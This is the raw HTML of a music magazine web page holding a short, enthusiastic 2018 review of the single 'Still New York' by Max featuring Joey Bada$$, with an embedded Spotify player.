tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				
				<div class="widget search-2 widget_search">
<form role="search" method="get" class="cs-search__form" action="https://xmpl.ca/">
	<div class="cs-search__container">
		<input required data-swplive="false" class="cs-search__input" type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" placeholder="Enter keyword">

		<button class="cs-search__submit">
			Search		</button>
	</div>
</form>
</div><div class="widget nav_menu-6 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-132"><a href="https://xmpl.ca/">XMPL</a>
<ul class="sub-menu">
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://xmpl.ca/about/">About</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://xmpl.ca/contact/">Contact</a></li>
	<li id="menu-item-11000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11000"><a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q">XMPL On Spotify</a></li>
</ul>
</li>
<li id="menu-item-10726" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10726"><a href="https://xmpl.ca/category/music/">Music</a></li>
<li id="menu-item-8054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8054"><a href="https://xmpl.ca/category/exclusives/interviews/">Interviews</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://xmpl.ca/playlists/">Playlists</a></li>
<li id="menu-item-10644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10644"><a href="https://xmplmag.square.site/">Shop</a></li>
</ul></div></div><div class="widget block-26 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Current Issue</strong></h5>
</div><div class="widget block-34 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium"><a href="https://xmpl.ca/magazine/xmpl-issue-13/"><img loading="lazy" width="245" height="300" src="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png" alt="" class="wp-image-11251" srcset="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER.png 1800w" sizes="(max-width: 245px) 100vw, 245px" /></a></figure></div>
</div><div class="widget block-57 widget_block">
<div class="wp-container-1 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmpl.ca/magazine/xmpl-issue-13/">Read Now</a></div>
</div>
</div><div class="widget block-38 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Shop</strong></h5>
</div><div class="widget block-112 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium is-resized"><a href="https://xmplmag.square.site/"><img loading="lazy" src="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png" alt="" class="wp-image-11380" width="300" height="300" srcset="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png 300w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-768x768.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-380x380.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-800x800.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-45x45.png 45w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>
</div><div class="widget block-43 widget_block">
<div class="wp-container-2 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmplmag.square.site/">Shop Now</a></div>
</div>
</div><div class="widget block-23 widget_block widget_text">
<p class="cnvs-block-core-paragraph-1718427142980"><strong><a href="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC" data-type="URL" data-id="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC">Print.</a><br><a href="https://xmpl.ca/digital/" data-type="URL" data-id="https://xmpl.ca/digital/">Digital.</a></strong></p>
</div>			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<header class="cs-header cs-header-two" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">
			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
					</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-navbar-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
				<span role="button" class="cs-header__scheme-toggle cs-header__scheme-toggle-mobile cs-site-scheme-toggle">
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
		</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://xmpl.ca/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="SEARCH...">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>The Latest</span></span></h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-11672 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-king-cruff tag-reggae tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/">XMPL Cover Story: The Dawn Of King Cruff</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11656 post type-post status-publish format-standard has-post-thumbnail category-culture tag-ateez tag-fashion tag-fashion-show tag-hongjoong cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-45x45.jpg 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/">ATEEZ’s HONGJOONG Unveils His First Fashion Collection, ‘Petit Coussin’</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11627 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-pop tag-preston-pablo tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/">XMPL Cover Story: Preston Pablo Breaks Out</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11612 post type-post status-publish format-standard has-post-thumbnail category-music tag-cardi-b tag-hip-hop tag-kehlani tag-rap cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-768x768.jpg 768w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-800x800.jpg 800w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-45x45.jpg 45w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover.jpg 1000w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/">Cardi B Has Released Her Highly Anticipated Sophomore Album, ‘AM I THE DRAMA?’</a></h6>
																					</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://xmpl.ca/tag/new-music/" rel="tag">
										New Music									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-releases/" rel="tag">
										New Releases									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/hip-hop/" rel="tag">
										Hip-Hop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-single/" rel="tag">
										New Single									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/pop/" rel="tag">
										Pop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/music-videos/" rel="tag">
										Music Videos									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-album/" rel="tag">
										New Album									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/canadian-artist/" rel="tag">
										Canadian artist									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/rap/" rel="tag">
										Rap									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-2">

				
				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
	
	<div class="cs-entry__header cs-entry__header-simple cs-video-wrap">
		<div class="cs-entry__header-inner">

			<div class="cs-entry__header-info">
				<div class="cs-entry__category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div><h1 class="cs-entry__title"><span>&#8216;Still New York&#8217; by Max Ft. Joey BadA$$</span></h1><div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-photo"><img alt='' src='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy'/></span><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div><div class="cs-meta-date">June 30, 2018</div></div>			</div>

							<figure class="cs-entry__post-media post-media">
					<img width="800" height="800" src="https://xmpl.ca/wp-content/uploads/2018/06/b06cb411-fa08-48dc-a15b-c3ad70da8c5e-800x800.jpg" class="attachment-csco-medium-uncropped size-csco-medium-uncropped wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2018/06/b06cb411-fa08-48dc-a15b-c3ad70da8c5e-800x800.jpg 800w, https://xmpl.ca/wp-content/uploads/2018/06/b06cb411-fa08-48dc-a15b-c3ad70da8c5e-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2018/06/b06cb411-fa08-48dc-a15b-c3ad70da8c5e-1024x1024.jpg 1024w, https://xmpl.ca/wp-content/uploads/2018/06/b06cb411-fa08-48dc-a15b-c3ad70da8c5e-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2018/06/b06cb411-fa08-48dc-a15b-c3ad70da8c5e-768x768.jpg 768w, https://xmpl.ca/wp-content/uploads/2018/06/b06cb411-fa08-48dc-a15b-c3ad70da8c5e-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2018/06/b06cb411-fa08-48dc-a15b-c3ad70da8c5e-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2018/06/b06cb411-fa08-48dc-a15b-c3ad70da8c5e-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2018/06/b06cb411-fa08-48dc-a15b-c3ad70da8c5e-1160x1160.jpg 1160w, https://xmpl.ca/wp-content/uploads/2018/06/b06cb411-fa08-48dc-a15b-c3ad70da8c5e-45x45.jpg 45w, https://xmpl.ca/wp-content/uploads/2018/06/b06cb411-fa08-48dc-a15b-c3ad70da8c5e-600x600.jpg 600w, https://xmpl.ca/wp-content/uploads/2018/06/b06cb411-fa08-48dc-a15b-c3ad70da8c5e-100x100.jpg 100w, https://xmpl.ca/wp-content/uploads/2018/06/b06cb411-fa08-48dc-a15b-c3ad70da8c5e-144x144.jpg 144w, https://xmpl.ca/wp-content/uploads/2018/06/b06cb411-fa08-48dc-a15b-c3ad70da8c5e.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" />				</figure>

							
		</div>
	</div>

	
		
			
<div class="cs-entry__wrap">

	
	<div class="cs-entry__container">

		
		<div class="cs-entry__content-wrap">
			
			<div class="entry-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rectangular dpsp-size-medium dpsp-show-on-mobile dpsp-button-style-1">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-auto dpsp-has-button-icon-animation"><li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxmpl.ca%2Fmusic%2Fstill-new-york-by-max-ft-joey-bada%2F&t=%27Still%20New%20York%27%20by%20Max%20Ft.%20Joey%20BadA%24%24" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	<span class="dpsp-network-label">Facebook</span></a></li>
<li class="dpsp-network-list-item dpsp-network-list-item-twitter">
	<a rel="nofollow noopener" href="https://twitter.com/intent/tweet?text=%27Still%20New%20York%27%20by%20Max%20Ft.%20Joey%20BadA%24%24&url=https%3A%2F%2Fxmpl.ca%2Fmusic%2Fstill-new-york-by-max-ft-joey-bada%2F" class="dpsp-network-btn dpsp-twitter dpsp-last dpsp-has-label" target="_blank" aria-label="Share on Twitter" title="Share on Twitter">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 30 32"><path d="M28.928 7.296q-1.184 1.728-2.88 2.976 0 0.256 0 0.736 0 2.336-0.672 4.64t-2.048 4.448-3.296 3.744-4.608 2.624-5.792 0.96q-4.832 0-8.832-2.592 0.608 0.064 1.376 0.064 4.032 0 7.168-2.464-1.888-0.032-3.36-1.152t-2.048-2.848q0.608 0.096 1.088 0.096 0.768 0 1.536-0.192-2.016-0.416-3.328-1.984t-1.312-3.68v-0.064q1.216 0.672 2.624 0.736-1.184-0.8-1.888-2.048t-0.704-2.752q0-1.568 0.8-2.912 2.176 2.656 5.248 4.256t6.656 1.76q-0.16-0.672-0.16-1.312 0-2.4 1.696-4.064t4.064-1.696q2.528 0 4.224 1.824 1.952-0.384 3.68-1.408-0.672 2.048-2.56 3.2 1.664-0.192 3.328-0.896z"></path></svg></span>
	</span>
	<span class="dpsp-network-label">Twitter</span></a></li>
</ul></div>
<h1 id="max-joey-bada-collab-on-new-track-still-new-york">Max &amp; Joey BadA$$ Collab On New Track &#8216;Still New York&#8217;</h1>
<p>&nbsp;</p>
<p>Reppin&#8217; the beast coast, <a href="https://www.instagram.com/maxhellskitchen/?hl=en" target="_blank" rel="noopener">Max</a> &amp; <a href="https://www.instagram.com/joeybadass/?hl=en" target="_blank" rel="noopener">Joey Bada$$</a> gave me nothing but feels on their new track &#8216;<a href="https://fanlink.to/stillnewyork" target="_blank" rel="noopener">Still New York</a>&#8216;.  Being a native New Yorker living in Canada, I appreciate this track. A catchy kick with a nice piano melody for <a href="https://www.instagram.com/maxhellskitchen/?hl=en" target="_blank" rel="noopener">MAX</a> to throw his strong vocals on, this song is a hit. Lyrically explaining their lives and memories of New York that they always carry with them, the two do an amazing job collaborating genres. This track cements that <a href="https://www.instagram.com/joeybadass/?hl=en" target="_blank" rel="noopener">Joey</a> is the chosen one. Displaying fluidity, this man can flow on any track, beat or no beat.</p>
<p>I tip my Yankee fitted to this track, enjoy!</p>
<p><iframe src="https://open.spotify.com/embed/track/4txpZk7WSjV1dsZAw5WYcT" width="300" height="380" frameborder="0"></iframe></p>
			</div>

			<div class="cs-entry__tags"><ul><li><a href="https://xmpl.ca/tag/hip-hop/" rel="tag">Hip-Hop</a></li><li><a href="https://xmpl.ca/tag/joey-bada/" rel="tag">Joey BadA$$</a></li><li><a href="https://xmpl.ca/tag/max/" rel="tag">MAX</a></li><li><a href="https://xmpl.ca/tag/new-music/" rel="tag">New Music</a></li><li><a href="https://xmpl.ca/tag/new-single/" rel="tag">New Single</a></li><li><a href="https://xmpl.ca/tag/pop/" rel="tag">Pop</a></li></ul></div>

<div class="cs-entry__author">
			<div class="cs-entry__author-inner">
			<a href="https://xmpl.ca/author/faisal/" class="cs-entry__author-photo">
				<img alt='' src='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>			</a>
			<div class="cs-entry__author-info">
				<span class="cs-entry__author-position">Author</span>
				<div class="cs-entry__author-name-wrapper">
					<a href="https://xmpl.ca/author/faisal/" class="cs-entry__author-name">
						@sneakerbuddha					</a>

											<div class="cs-entry__author-social">
									<div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default">
			<div class="pk-social-links-items">
										<div class="pk-social-links-item pk-social-links-twitter">
							<a href="https://twitter.com/sneakerbuddha" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-twitter"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-instagram">
							<a href="https://www.instagram.com/sneakerbuddha" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-instagram"></i>
															</a>
						</div>
								</div>
		</div>
								</div>
									</div>
